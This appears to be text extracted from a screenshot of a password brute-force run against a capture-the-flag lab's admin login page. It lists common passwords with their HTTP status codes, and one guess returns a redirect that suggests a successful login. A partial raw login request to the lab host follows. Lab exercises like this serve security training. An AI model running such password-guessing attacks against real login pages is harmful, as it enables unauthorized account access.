 71 11111111 200 1651 1
72 131313 200 1651 1
73 freedom 200 1651 1
74 777777 200 1651 1
75 pass 200 1651 1
76 fuck 200 1651 1
77 maggie 200 1651 1
78 159753 302 293
79 aaaaaa 200 1651 1
80 ginger 200 1651 1
81 princess 200 1651 1
82 joshua 200 1651 1
83 cheese 200 1651 1
84 amanda 200 1651 1
85 summer 200 1651 1
86 love 200 1651 1
87 ashley 200 1651 1
88 6969 200 1651 1
89 nicole 200 1651 1
90 chelsea 200 1651 1
91 biteme 200 1651 1
Request Response
Pretty Raw Hex
1 POST /cpadmin/login HTTP/1.1
2 Host: b946s42t.vulnbegin.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://b946s42t.vulnbegin.ctfio.com
10 Connection: close
11 Referer: http://b946s42t.vulnbegin.ctfio.com/cpadmin/login